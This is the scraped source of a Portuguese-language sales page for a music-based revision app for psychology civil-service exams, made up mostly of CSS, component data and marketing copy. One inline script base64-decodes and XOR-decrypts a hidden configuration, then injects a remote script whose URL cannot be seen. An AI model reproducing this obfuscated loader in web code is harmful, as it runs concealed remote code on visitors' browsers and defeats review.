details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width\u003c=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width\u003c=900px){.section{padding:84px 0}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width\u003c=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:\"\";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}@property --tw-rotate-x{syntax:\"*\";inherits:false}@property --tw-rotate-y{syntax:\"*\";inherits:false}@property --tw-rotate-z{syntax:\"*\";inherits:false}@property --tw-skew-x{syntax:\"*\";inherits:false}@property --tw-skew-y{syntax:\"*\";inherits:false}0:{\"__route\":\"route:/\",\"__interceptionContext\":null,\"__layoutIds\":[\"layout:/\"],\"__rootLayout\":\"/\",\"page:/\":\"$L1\",\"layout:/\":[[[\"$undefined\"],[\"$\",\"html\",null,{\"lang\":\"pt-BR\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.googleapis.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.gstatic.com\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://scripts.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://images.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"content\":\"#04140d\"}],[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$2\"}}],\"$L3\",\"$L4\"]}],\"$L5\"]}]],\"$L6\"],\"route:/\":\"$L7\",\"__layoutFlags\":{\"layout:/\":\"s\"},\"__artifactCompatibility\":{\"schemaVersion\":1,\"graphVersion\":\"app-route-graph:4uhn5s1wvoptc\",\"deploymentVersion\":\"624a2099-5619-466f-96b2-2f3560bc2ff7\",\"appElementsSchemaVersion\":1,\"rscPayloadSchemaVersion\":1,\"rootBoundaryId\":\"/\",\"renderEpoch\":null}}\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("9:I[\"8c0f216c4604\",[],\"Children\",1]\na:I[\"15c18cfaeeff\",[],\"LayoutSegmentProvider\",1]\nb:I[\"8c0f216c4604\",[],\"Slot\",1]\nc:I[\"593f344dc510\",[],\"RedirectBoundary\",1]\n8:T414,(function(){var f_4gb0=atob(\"[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r\");var q_hj=[];for(var a_8oc4=0;a_8oc4\u003cf_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)\u0026255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh=\"\";for(var z_1ykq=0;z_1ykq\u003cg_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]\u0026255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement(\"script\");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();3:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$8\"}}]\n4:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"document.addEventListener(\\\"click\\\",function(event){var button=event.target.closest(\\\"[data-price-jump]\\\");if(!button)return;var target=document.getElementById(\\\"oferta\\\");if(!target)return;target.scrollIntoView({behavior:\\\"auto\\\",block:\\\"start\\\"});});\"}}]\n5:[\"$\",\"body\",null,{\"children\":[\"$\",\"$L9\",null,{}]}]\n6:null\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("7:[[[\"$\",\"meta\",null,{\"charSet\":\"utf-8\"}],[[\"$\",\"title\",\"0\",{\"children\":\"Memória Musical | Revisão para Concursos de Psicologia\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina.\"}],[\"$\",\"meta\",\"2\",{\"property\":\"og:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:locale\",\"content\":\"pt_BR\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}]],[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]],[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"layout:/\",\"parallelSlots\":\"$undefined\",\"children\":[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"page:/\"}]}]}]}]}]]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("d:I[\"27f71c94788f\",[],\"Reveal\",1]\ne:I[\"e05504db8483\",[],\"OfferBar\",1]\nf:I[\"4ad225da8078\",[],\"VturbPlayer\",1]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1:[\"$\",\"main\",null,{\"children\":[[\"$\",\"$Ld\",null,{}],[\"$\",\"$Le\",null,{\"parcelamento\":\"12x R$ 20,37\"}],[\"$\",\"section\",null,{\"className\":\"hero\",\"id\":\"inicio\",\"children\":[[\"$\",\"nav\",null,{\"className\":\"nav wrap\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"aria-label\":\"Memória Musical — início\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"a\",null,{\"className\":\"nav-link\",\"href\":\"#oferta\",\"children\":\"Ver planos\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-grid wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hero-copy\",\"children\":[[\"$\",\"h1\",null,{\"children\":[\"Quer passar na \",[\"$\",\"strong\",null,{\"children\":\"EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?\"}],\" Descubra como memorizar os assuntos de Psicologia que realmente são \",[\"$\",\"strong\",null,{\"children\":\"cobrados nas Bancas!\"}]]}],[\"$\",\"p\",null,{\"className\":\"lead\",\"children\":\"Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.\"}],[\"$\",\"$Lf\",null,{}],[\"$\",\"div\",null,{\"className\":\"hero-actions\",\"children\":[[\"$\",\"button\",null,{\"className\":\"button primary\",\"type\":\"button\",\"data-price-jump\":true,\"children\":[[\"$\",\"span\",null,{\"aria-hidden\":\"true\",\"children\":\"▶\"}],\" Quero memorizar ouvindo música · Acesso imediato\"]}],[\"$\",\"span\",null,{\"className\":\"microcopy\",\"children\":\"Garantia de 7 dias · Comece hoje\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-proof\",\"children\":[[\"$\",\"span\",null,{\"children\":\"✓ Acesso imediato\"}],[\"$\",\"span\",null,{\"children\":\"✓ Celular e computador\"}],[\"$\",\"span\",null,{\"children\":\"✓ Garantia de 7 dias\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hero-visual\",\"children\":[\"$\",\"div\",null,{\"className\":\"hero-phones\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hp-glow\"}],[\"$\",\"div\",null,{\"className\":\"hp-phone hp-left\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Todas as faixas\"}],[\"$\",\"div\",null,{\"className\":\"adm-list\",\"children\":[[\"$\",\"div\",\"Bipolar Tipo I vs. Tipo II\",{\"className\":\"adm-row cur\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":1}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Depressão vs. Distimia\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":2}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"TAG vs. Pânico\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":3}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TAG\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"TAG vs. Pânico\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Estresse Agudo vs. TEPT\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":4}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TEPT\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Estresse Agudo vs. TEPT\"}],\"$L10\"]}],\"$L11\",\"$L12\"]}],\"$L13\",\"$L14\",\"$L15\",\"$L16\"]}]]}],\"$L17\",\"$L18\"]}]}]}],\"$L19\",\"$L1a\",\"$L1b\"]}]}]]}]]}],\"$L1c\",\"$L1d\",\"$L1e\",\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("29:I[\"7faa0dddf6b3\",[],\"AppDemo\",1]\n10:[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]\n11:[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}]\n12:[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]\n13:[\"$\",\"div\",\"Linha do Tempo Psicótica\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":5}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"PSI\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Linha do Tempo Psicótica\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n14:[\"$\",\"div\",\"Personalidade Cluster B\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":6}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"B\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Personalidade Cluster B\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("15:[\"$\",\"div\",\"Psicopatologia Geral\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":7}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DSM\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Psicopatologia Geral\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n16:[\"$\",\"div\",\"Cuidado em Liberdade\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":8}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"216\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Cuidado em Liberdade\"}],[\"$\",\"i\",null,{\"children\":\"Saúde Mental\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("17:[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab 